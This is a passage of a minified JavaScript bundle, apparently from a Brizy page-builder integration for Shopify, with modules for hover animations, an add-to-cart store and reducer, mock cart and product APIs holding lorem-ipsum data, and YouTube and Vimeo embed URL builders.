r=t[e];if("string"!=typeof r&&"number"!=typeof r)return!1}return!0},c=function(t){return Array.isArray(t)&&t.every(u)?t:[]},l=function(t){return["composite","iterationComposite","pseudoElement","delay","direction","duration","easing","endDelay","fill","iterationStart","iterations","playbackRate"].includes(t)},f=function(t){if(n.default.isObject(t)){var e={};return Object.keys(t).forEach((function(r){l(r)&&(e[r]=t[r])})),e}return{}},d=function(t){var e=JSON.parse(decodeURI(t));if(n.default.isObject(e)&&Object.hasOwn(e,"multiAnimation")&&Object.hasOwn(e,"endAnimation")){var r=e.multiAnimation,i=void 0===r?[]:r,o=e.endAnimation,a=void 0===o?{}:o;if(Array.isArray(i)&&n.default.isObject(a)){var s=i.every((function(t){var e=t.keyframes;return Array.isArray(e)&&e.every(u)})),l=s?i.map((function(t){var e=t.keyframes,r=t.extraOptions;return{keyframes:c(e),extraOptions:f(r)}})):[];return{multiAnimation:l,endAnimation:{keyframes:c(a.keyframes),extraOptions:f(a.extraOptions)}}}}},p=function(t,e){window.Brz.on(i.AnimationEvents.entranceOn,(function(r){t===r&&e(!1)}))},h=function(t,e){window.Brz.on(i.AnimationEvents.entranceOff,(function(r){t===r&&e(!0)}))},v=function(t){t.querySelectorAll(".brz-hover-animation__container").forEach((function(t){new o.HoverAnimation({node:t}).sideEffects([p,h])}))}},566:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{getFreeLibs:function(){return r},getProLibs:function(){return n}});var r=function(){return window.BrizyLibs||{}},n=function(){return window.BrizyProLibs||{}}},5958:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"add",{enumerable:!0,get:function(){return o}}),r(1418),r(3238);var n=r(7885),i=r(2741),o=function(t){return fetch("/cart/add.js",{method:"POST",body:t}).then((0,n.pass)((function(t){return t.ok}))).then((0,i.throwOnNullish)("Unable to fetch product data")).then((function(t){return t.json()})).catch((function(t){return t}))}},9446:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"getStore",{enumerable:!0,get:function(){return v}});var n=r(4143),i=d(r(2170)),o=d(r(5589)),a=r(1717),s=r(7519);function u(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function c(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function l(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function f(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(f=function(t){return t?r:e})(t)}function d(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=f(e);if(r&&r.has(t))return r.get(t);var n={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in t)if("default"!==o&&Object.prototype.hasOwnProperty.call(t,o)){var a=i?Object.getOwnPropertyDescriptor(t,o):null;a&&(a.get||a.set)?Object.defineProperty(n,o,a):n[o]=t[o]}return n.default=t,r&&r.set(t,n),n}var p={},h=function(){function t(e,r){var c=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),l(this,"cartClient",void 0),l(this,"stateSubject",void 0),l(this,"actionSubject",void 0),l(this,"setQuantity",void 0),l(this,"setVariation",void 0),this.cartClient=r,this.setQuantity=function(t){c.actionSubject.next(i.setQuantity(t))},this.setVariation=function(t){c.actionSubject.next(i.setVariation(t))},this.stateSubject=new n.ReplaySubject,this.actionSubject=new n.ReplaySubject,this.actionSubject.pipe((0,a.withLatestFrom)(this.stateSubject),(0,a.map)((function(t){var e,r,n=(r=2,function(t){if(Array.isArray(t))return t}(e=t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,i,o=[],a=!0,s=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(o.push(n.value),!e||o.length!==e);a=!0);}catch(t){s=!0,i=t}finally{try{a||null==r.return||r.return()}finally{if(s)throw i}}return o}}(e,r)||function(t,e){if(t){if("string"==typeof t)return u(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?u(t,e):void 0}}(e,r)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),i=n[0],o=n[1];return(0,s.reducer)(i,o)}))).subscribe(this.stateSubject),this.stateSubject.pipe((0,a.distinctUntilKeyChanged)("type"),(0,a.filter)((function(t){return"Submitting"===t.type})),(0,a.switchMap)((function(t){return(0,n.from)(c.cartClient.add([{id:t.variationId,quantity:t.quantity}])).pipe((0,a.mapTo)(i.submitSuccess()),(0,a.catchError)((function(t){return(0,n.of)(i.submitErr({code:t.status,message:t.statusText}))})))}))).subscribe(this.actionSubject),this.stateSubject.next(o.ready(e.handle,0,e.variants[0].id))}var e,r;return e=t,(r=[{key:"observable",get:function(){return this.stateSubject.pipe((0,a.distinctUntilChanged)())}},{key:"submit",value:function(){this.actionSubject.next(i.submit())}}])&&c(e.prototype,r),t}(),v=function(t,e){var r=p[t.id];if(r)return r;var n=new h(t,e);return p[t.id]=n,n}},7519:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"reducer",{enumerable:!0,get:function(){return a}});var n=o(r(5589));function i(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(i=function(t){return t?r:e})(t)}function o(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=i(e);if(r&&r.has(t))return r.get(t);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in t)if("default"!==a&&Object.prototype.hasOwnProperty.call(t,a)){var s=o?Object.getOwnPropertyDescriptor(t,a):null;s&&(s.get||s.set)?Object.defineProperty(n,a,s):n[a]=t[a]}return n.default=t,r&&r.set(t,n),n}function a(t,e){switch(t.type){case"SetQuantity":if(t.payload!==e.quantity)switch(e.type){case"Ready":return n.ready(e.handle,t.payload,e.variationId);case"Submitting":return n.submitting(e.handle,t.payload,e.variationId)}return e;case"SetVariation":switch(e.type){case"Ready":return t.payload!==e.variationId?n.ready(e.handle,e.quantity,t.payload):e;case"Submitting":return t.payload!==e.variationId?n.submitting(e.handle,e.quantity,t.payload):e}case"Submit":switch(e.type){case"Ready":return n.submitting(e.handle,e.quantity||1,e.variationId);case"Submitting":return e}case"SubmitErr":case"SubmitSuccess":return"Submitting"===e.type?n.ready(e.handle,0,e.variationId):e}}},2170:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{setQuantity:function(){return r},setVariation:function(){return n},submit:function(){return i},submitErr:function(){return o},submitSuccess:function(){return a}});var r=function(t){return{type:"SetQuantity",payload:t}},n=function(t){return{type:"SetVariation",payload:t}},i=function(){return{type:"Submit"}},o=function(t){return{type:"SubmitErr",payload:t}},a=function(){return{type:"SubmitSuccess"}}},5589:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{fetching:function(){return r},submitting:function(){return n},ready:function(){return i}});var r=function(t,e){return{type:"Fetching",quantity:e,handle:t}},n=function(t,e,r){return{type:"Submitting",handle:t,quantity:e,variationId:r}},i=function(t,e,r){return{type:"Ready",handle:t,quantity:e,variationId:r}}},6572:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{CartApiMock:function(){return f},ProductApiMock:function(){return d}}),r(1013),r(8010),r(3238),r(5623),r(1514),r(2327),r(3938);var n=r(4143),i=r(1717);function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function u(t,e,r){return e&&s(t.prototype,e),r&&s(t,r),t}function c(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function l(t){return function(t){if(Array.isArray(t))return o(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return o(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?o(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var f=function(){function t(){a(this,t),c(this,"items",[])}return u(t,[{key:"add",value:function(t){var e=this.items.map((function(t){return t.id})),r=t.filter((function(t){return!e.includes(t.id)}));return this.items=l(this.items.map((function(e){var r,n,i=t.find((function(t){return t.id===e.id}));return i?(r=function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),n.forEach((function(e){c(t,e,r[e])}))}return t}({},e),n=null!=(n={quantity:e.quantity+i.quantity})?n:{},Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(n)):function(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);r.push.apply(r,n)}return r}(Object(n)).forEach((function(t){Object.defineProperty(r,t,Object.getOwnPropertyDescriptor(n,t))})),r):e}))).concat(l(r)),(0,n.of)(this.items).pipe((0,i.delay)(200)).toPromise()}}]),t}(),d=function(){function t(){a(this,t),c(this,"product",{id:7076768645314,title:"841851",handle:"841851",description:"<meta charset=\"utf-8\">\n<div>\n<p><strong>Lorem Ipsum</strong><span> </span>is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged. It was popularised in the 1960s with the release of Letraset sheets containing Lorem Ipsum passages, and more recently with desktop publishing software like Aldus PageMaker including versions of Lorem Ipsum.</p>\n</div>\n<div>\n<h2>Why do we use it?</h2>\n<p>It is a long established fact that a reader will be distracted by the readable content of a page when looking at its layout. The point of using Lorem Ipsum is that it has a more-or-less normal distribution of letters, as opposed to using 'Content here, content here', making it look like readable English. Many desktop publishing packages and web page editors now use Lorem Ipsum as their default model text, and a search for 'lorem ipsum' will uncover many web sites still in their infancy. Various versions have evolved over the years, sometimes by accident, sometimes on purpose (injected humour and the like).</p>\n</div>",published_at:"2021-10-21T10:53:51+03:00",created_at:"2021-10-21T10:51:25+03:00",vendor:"brizy12",type:"",tags:[],price:0,price_min:0,price_max:0,available:!0,price_varies:!1,compare_at_price:null,compare_at_price_min:0,compare_at_price_max:0,compare_at_price_varies:!1,variants:[{id:41476847501506,title:"S",option1:"S",option2:null,option3:null,sku:"",requires_shipping:!0,taxable:!0,featured_image:{id:31801540509890,product_id:7076768645314,position:2,created_at:"2022-01-12T13:47:36+02:00",updated_at:"2022-01-12T13:47:38+02:00",alt:null,width:1950,height:1300,src:"https://cdn.shopify.com/s/files/1/0573/9649/4530/products/photo-1532982116380-02ce47a3e03c.jpg?v=1641988058",variant_ids:[41476847501506]},available:!0,options:["S"],price:0,weight:0,compare_at_price:null,inventory_management:"shopify",barcode:"",featured_media:{alt:null,id:24123763163330,position:2,preview_image:{aspect_ratio:1.5,height:1300,width:1950,src:"https://cdn.shopify.com/s/files/1/0573/9649/4530/products/photo-1532982116380-02ce47a3e03c.jpg?v=1641988058"}}},{id:41476847534274,title:"M",option1:"M",option2:null,option3:null,sku:"",requires_shipping:!0,taxable:!0,featured_image:{id:31801540608194,product_id:7076768645314,position:3,created_at:"2022-01-12T13:47:36+02:00",updated_at:"2022-01-12T13:47:38+02:00",alt:null,width:1951,height:1301,src:"https://cdn.shopify.com/s/files/1/0573/9649/4530/products/photo-1533079047304-3997643590ab.jpg?v=1641988058",variant_ids:[41476847534274]},available:!1,options:["M"],price:0,weight:0,compare_at_price:null,inventory_management:"shopify",barcode:"",featured_media:{alt:null,id:24123763196098,position:3,preview_image:{aspect_ratio:1.5,height:1301,width:1951,src:"https://cdn.shopify.com/s/files/1/0573/9649/4530/products/photo-1533079047304-3997643590ab.jpg?v=1641988058"}}},{id:41476847567042,title:"L",option1:"L",option2:null,option3:null,sku:"",requires_shipping:!0,taxable:!0,featured_image:{id:31801540542658,product_id:7076768645314,position:5,created_at:"2022-01-12T13:47:36+02:00",updated_at:"2022-01-12T13:47:38+02:00",alt:null,width:1950,height:1300,src:"https://cdn.shopify.com/s/files/1/0573/9649/4530/products/photo-1533227356842-2b94d2d24d8d.jpg?v=1641988058",variant_ids:[41476847567042]},available:!1,options:["L"],price:0,weight:0,compare_at_price:null,inventory_management:"shopify",barcode:"",featured_media:{alt:null,id:24123763261634,position:5,preview_image:{aspect_ratio:1.5,height:1300,width:1950,src:"https://cdn.shopify.com/s/files/1/0573/9649/4530/products/photo-1533227356842-2b94d2d24d8d.jpg?v=1641988058"}}}],images:["//cdn.shopify.com/s/files/1/0573/9649/4530/products/car_27480qb9z4484phaxdq99tgdxbev.jpg?v=1641801607","//cdn.shopify.com/s/files/1/0573/9649/4530/products/photo-1532982116380-02ce47a3e03c.jpg?v=1641988058","//cdn.shopify.com/s/files/1/0573/9649/4530/products/photo-1533079047304-3997643590ab.jpg?v=1641988058","//cdn.shopify.com/s/files/1/0573/9649/4530/products/photo-1533139143976-30918502365b.jpg?v=1641988058","//cdn.shopify.com/s/files/1/0573/9649/4530/products/photo-1533227356842-2b94d2d24d8d.jpg?v=1641988058"],featured_image:"//cdn.shopify.com/s/files/1/0573/9649/4530/products/car_27480qb9z4484phaxdq99tgdxbev.jpg?v=1641801607",options:[{name:"Size",position:1,values:["S","M","L"]}],url:"/products/841851",media:[{alt:null,id:24095807963330,position:1,preview_image:{aspect_ratio:1.333,height:600,width:800,src:"https://cdn.shopify.com/s/files/1/0573/9649/4530/products/car_27480qb9z4484phaxdq99tgdxbev.jpg?v=1641801607"},aspect_ratio:1.333,height:600,media_type:"image",src:"https://cdn.shopify.com/s/files/1/0573/9649/4530/products/car_27480qb9z4484phaxdq99tgdxbev.jpg?v=1641801607",width:800},{alt:null,id:24123763163330,position:2,preview_image:{aspect_ratio:1.5,height:1300,width:1950,src:"https://cdn.shopify.com/s/files/1/0573/9649/4530/products/photo-1532982116380-02ce47a3e03c.jpg?v=1641988058"},aspect_ratio:1.5,height:1300,media_type:"image",src:"https://cdn.shopify.com/s/files/1/0573/9649/4530/products/photo-1532982116380-02ce47a3e03c.jpg?v=1641988058",width:1950},{alt:null,id:24123763196098,position:3,preview_image:{aspect_ratio:1.5,height:1301,width:1951,src:"https://cdn.shopify.com/s/files/1/0573/9649/4530/products/photo-1533079047304-3997643590ab.jpg?v=1641988058"},aspect_ratio:1.5,height:1301,media_type:"image",src:"https://cdn.shopify.com/s/files/1/0573/9649/4530/products/photo-1533079047304-3997643590ab.jpg?v=1641988058",width:1951},{alt:null,id:24123763228866,position:4,preview_image:{aspect_ratio:1.5,height:1300,width:1950,src:"https://cdn.shopify.com/s/files/1/0573/9649/4530/products/photo-1533139143976-30918502365b.jpg?v=1641988058"},aspect_ratio:1.5,height:1300,media_type:"image",src:"https://cdn.shopify.com/s/files/1/0573/9649/4530/products/photo-1533139143976-30918502365b.jpg?v=1641988058",width:1950},{alt:null,id:24123763261634,position:5,preview_image:{aspect_ratio:1.5,height:1300,width:1950,src:"https://cdn.shopify.com/s/files/1/0573/9649/4530/products/photo-1533227356842-2b94d2d24d8d.jpg?v=1641988058"},aspect_ratio:1.5,height:1300,media_type:"image",src:"https://cdn.shopify.com/s/files/1/0573/9649/4530/products/photo-1533227356842-2b94d2d24d8d.jpg?v=1641988058",width:1950}]})}return u(t,[{key:"get",value:function(t){return(0,n.of)(this.product).pipe((0,i.delay)(2e3)).toPromise()}}]),t}()},5393:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"AnimationEvents",{enumerable:!0,get:function(){return n}}),r(4844);var n=Object.freeze({entranceOn:"entrance.on",entranceOff:"entrance.off"})},4994:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{makeAttr:function(){return i},makeDataAttrString:function(){return o},makeDataAttr:function(){return a}}),r(3938),r(3352);var n=r(3300),i=function(t,e){return e?"data-brz-translatable-".concat(t):"data-brz-".concat(t)},o=function(t){var e=t.name,r=t.value,o=t.translatable,a=i(e,o),s=(0,n.read)(r);return void 0===s?"[".concat(a,"]"):"[".concat(a,"=").concat(s,"]")},a=function(t){var e=t.name,r=t.value,o=t.translatable,a=(0,n.read)(r);return void 0===a?{}:function(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}({},i(e,o),a)}},7757:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"t",{enumerable:!0,get:function(){return n.t}});var n=r(4864)},4864:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"t",{enumerable:!0,get:function(){return a}});var n=o(r(3206)),i=r(2680);function o(t){return t&&t.__esModule?t:{default:t}}var a=function(t){var e,r=n.default.getAll(),o=null!==(e=null==r?void 0:r.l10n)&&void 0!==e?e:{};return(0,i.translate)(o,t)}},2680:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"translate",{enumerable:!0,get:function(){return r}});var r=function(t,e){return t[e]||e}},3904:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{read:function(){return n},NumberSpec:function(){return i}}),r(5163);var n=function(t){if(""!==t&&("number"==typeof t||"string"==typeof t)){var e=Number(t);return isNaN(e)?void 0:e}},i={read:n}},5250:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{get:function(){return i},getOr:function(){return o},prop:function(){return a},wrap:function(){return s}});var n=r(2741);function i(t,e){return e?e[t]:void 0}function o(t,e,r){return(0,n.onUndefined)(i(e,r),t)}var a=function(t){return function(e){return e[t]}},s=function(t){return function(e){return i=e,(n=t)in(r={})?Object.defineProperty(r,n,{value:i,enumerable:!0,configurable:!0,writable:!0}):r[n]=i,r;var r,n,i}}},3992:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"read",{enumerable:!0,get:function(){return n}}),r(2571);var n=function(t){if("string"==typeof t)try{return JSON.parse(t)}catch(t){return}}},4645:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"read",{enumerable:!0,get:function(){return n}}),r(5163);var n=function(t){switch(void 0===t?"undefined":(r=t)&&"undefined"!=typeof Symbol&&r.constructor===Symbol?"symbol":typeof r){case"string":var e=""!==t?Number(t):NaN;return isNaN(e)?void 0:e;case"number":return isNaN(t)?void 0:t;default:return}var r}},8630:(t,e,r)=>{"use strict";function n(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{isObject:function(){return i},hasKey:function(){return o},hasKeys:function(){return a},read:function(){return s},readNoArray:function(){return u},readAsUnknownDict:function(){return c},readWithValueReader:function(){return l},readKey:function(){return f},length:function(){return d}}),r(3238),r(2595),r(5901),r(2189),r(1047),r(7460),r(5769),r(4078),r(2571);var i=function(t){return"object"==typeof t&&null!==t},o=function(t,e){return t in e},a=function(t,e){return t.every((function(t){return o(t,e)}))},s=function(t){if(i(t))return t},u=function(t){if(i(t)&&!Array.isArray(t))return t},c=function(t){if(i(t))return t},l=function(t){return function(e){var r,i,o=c(e);if(void 0!==o){var a={},s=!0,u=!1,l=void 0;try{for(var f,d=Object.entries(o)[Symbol.iterator]();!(s=(f=d.next()).done);s=!0){var p=(r=f.value,i=2,function(t){if(Array.isArray(t))return t}(r)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,i,o=[],a=!0,s=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(o.push(n.value),!e||o.length!==e);a=!0);}catch(t){s=!0,i=t}finally{try{a||null==r.return||r.return()}finally{if(s)throw i}}return o}}(r,i)||function(t,e){if(t){if("string"==typeof t)return n(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(t,e):void 0}}(r,i)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),h=p[0],v=p[1],b=t(v);if(void 0===b)return;a[h]=b}}catch(t){u=!0,l=t}finally{try{s||null==d.return||d.return()}finally{if(u)throw l}}return a}}},f=function(t){return function(e){return o(t,e)?e[t]:void 0}},d=function(t){return Object.keys(t).length}},3300:(t,e,r)=>{"use strict";function n(t){return t&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t}Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{read:function(){return i},readOnlyString:function(){return o},is:function(){return a}}),r(3238),r(895);var i=function(t){switch(void 0===t?"undefined":n(t)){case"string":return t;case"number":return isNaN(t)?void 0:t.toString();default:return}},o=function(t){if("string"===(void 0===t?"undefined":n(t)))return t},a=function(t){return"string"==typeof t}},6085:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{toString:function(){return n},onEmpty:function(){return i},capitalize:function(){return o},capByPrefix:function(){return a},camelCase:function(){return s},printf:function(){return u},encodeToString:function(){return c},decodeFromString:function(){return l},toHashCode:function(){return f}}),r(2410),r(3238),r(911),r(2077),r(2571);var n=function(t,e){return"string"==typeof t?t:e},i=function(t,e){return n(t)||e},o=function(t){return t&&t[0].toUpperCase()+t.slice(1)},a=function(t,e){return""===t?e:t+o(e)},s=function(t){return t.reduce(a,"")},u=function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),n=1;n<e;n++)r[n-1]=arguments[n];var i=0;return t.replace(/%s/g,(function(){return r[i++]}))},c=function(t){return encodeURIComponent(JSON.stringify(t))},l=function(t){return JSON.parse(decodeURIComponent(t))},f=function(t){for(var e=0,r=0;r<t.length;r++)e=(e<<5)-e+t.charCodeAt(r),e|=0;return String(e)}},6260:(t,e,r)=>{"use strict";function n(t){return t?Object.entries(t).map((function(t){return t[0]+"="+encodeURIComponent(t[1])})).join("&"):""}Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return n}}),r(2595),r(1013),r(5613)},6804:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"uuid",{enumerable:!0,get:function(){return i}});var n=r(9685),i=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:12;return(0,n.customAlphabet)("abcdefghijklmnopqrstuvwxyz",1)()+(0,n.customAlphabet)("0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_",t)(t-1)}},2741:(t,e,r)=>{"use strict";function n(t,e){return void 0===t?e:t}Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{onUndefined:function(){return n},isNullish:function(){return i},onNullish:function(){return o},throwOnNullish:function(){return a},onEmpty:function(){return s},mApply:function(){return u},mCompose:function(){return c},isT:function(){return l},isTs:function(){return f},is:function(){return d}}),r(5163),r(5822),r(3238);var i=function(t){return null==t||"number"==typeof t&&Number.isNaN(t)};function o(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return 1===e.length?function(t){return i(t)?e[0]:t}:i(e[1])?e[0]:e[1]}var a=function(t){return function(e){if(i(e))throw new Error(t);return e}};function s(t,e,r){return i(e)||e===t?r:e}function u(t,e){if(!i(e))return t(e)}function c(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return function(t){return e.reduceRight((function(t,e){return i(t)?void 0:e(t)}),t)}}var l=function(t){return!i(t)},f=function(t){return t.every(l)},d=function(t){return function(e){return t===e}}},7744:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{videoUrl:function(){return n.default},videoData:function(){return i.default}});var n=o(r(5336)),i=o(r(3298));function o(t){return t&&t.__esModule?t:{default:t}}},3298:(t,e,r)=>{"use strict";function n(t){var e,r=null;return/(?:youtu\.be|youtube)/.test(t)?(r="youtube",e=t.match(/(?:v=|embed\/|youtu\.be\/)([A-Z0-9a-z\-_+%]*)(?:"|)/)):/(?:vimeo\.com)/.test(t)&&(r="vimeo",e=t.match(/vimeo\.com.*?\/([0-9]{1,20})/)),r&&e&&e[1]?{type:r,key:e[1]}:null}Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return n}}),r(2077),r(1203)},5336:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return l}}),r(5163),r(3938),r(6057);var n=o(r(6260));function i(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function o(t){return t&&t.__esModule?t:{default:t}}function a(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),n.forEach((function(e){i(t,e,r[e])}))}return t}var s={autoplay:!1,controls:!0,loop:!1,privacyMode:"off"},u=function(t,e){var r=e.autoplay,n=e.controls,i=e.branding,o=void 0===i?1:i,s=e.loop,u=e.suggestedVideo,c=e.start,l=void 0===c?0:c,f=e.end,d=void 0===f?0:f,p=e.hasCover,h=void 0!==p&&p,v=e.privacyMode,b=e.videoMuted,m=a({autoplay:Number(r),controls:Number(n),start:Number(l),end:Number(d),modestbranding:o,wmode:"transparent",enablejsapi:1,loop:0,rel:Number(u),mute:Number(b)},r&&!h?{mute:1}:{});return s&&(m.loop=1,m.playlist=t),{url:"https://www.youtube".concat("on"===v?"-nocookie":"",".com/embed/").concat(t),options:m}},c=function(t,e){var r=e.intro,n=void 0===r?1:r,i=e.autoplay,o=e.loop,s=void 0!==o&&o,u=e.start,c=void 0===u?0:u,l=e.controls,f=e.hasCover,d=void 0!==f&&f,p=e.videoMuted;return{url:"https://player.vimeo.com/video/".concat(t),options:a({autoplay:Number(i),background:0,title:n,byline:n,badge:!1,autopause:!1,portrait:n,controls:Number(l),loop:Number(s),muted:Number(p)},!0!==i||d?{}:{muted:1}),anchor:"#t=".concat(Number(c),"s")}};function l(t,e){var r=t.type,i=t.key,o=a({},s,e),l="youtube"===r?u(i,o):c(i,o),f=l.url,d=l.options,p=l.anchor,h=void 0===p?"":p;return"".concat(f,"?").concat((0,n.default)(d)).concat(h)}},4143:(t,e,r)=>{"use 